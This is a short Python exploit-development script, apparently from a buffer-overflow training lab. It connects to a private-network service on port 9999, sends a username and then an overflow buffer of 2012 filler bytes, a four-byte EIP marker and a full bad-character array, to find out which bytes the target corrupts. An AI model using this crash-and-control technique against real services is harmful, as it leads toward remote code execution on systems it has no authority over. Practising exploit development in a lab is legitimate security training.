 #!/usr/bin/python3
import socket
import time
badchars = (b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0d\x0e\x0f\x10"
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )
print("\nSending evil buffer...")
username = b"minus" + b"\x0a"
filler1 = b"A" * 2012
eip = b"B" * 4
filler2 = b"C" * 484
buffer = filler1 + eip + badchars + b"\x0a"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.235.10", 9999))
s.send(username)
time.sleep(2)
s.send(buffer)
s.close()
print("\nDone!")